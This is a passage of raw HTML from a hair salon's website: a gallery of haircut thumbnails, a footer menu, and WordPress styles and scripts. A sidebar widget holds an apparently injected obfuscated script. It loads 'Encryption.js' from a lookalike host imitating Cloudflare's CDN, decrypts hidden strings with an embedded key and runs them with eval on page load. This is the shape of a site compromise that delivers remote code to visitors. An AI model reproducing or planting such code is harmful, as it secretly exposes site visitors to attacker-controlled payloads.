				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>